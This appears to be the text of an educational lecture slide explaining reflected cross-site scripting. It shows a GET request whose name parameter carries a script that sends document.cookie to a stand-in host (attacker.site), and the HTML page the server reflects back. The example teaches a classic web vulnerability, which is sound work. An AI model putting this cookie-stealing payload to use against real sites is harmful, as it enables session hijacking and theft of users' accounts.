 Reflected XSS Attack Example
Courtney Gibson
What if an attacker tricks you into generating the
following GET request?
GET /welcome.cgi?name=<script>
window.open( “http://www.attacker.site/collect.cgi?cookie= “ +
document.cookie)</script>
The server would substitute the name string and
produce the following HTML:
<HTML>
<Title>Welcome!</Title>
Hi <script>
window.open( “http://www.attacker.site/collect.cgi?cookie= “
+ document.cookie)</script>!
<BR>
Welcome to our system …
Web browser will send your cookies to attacker!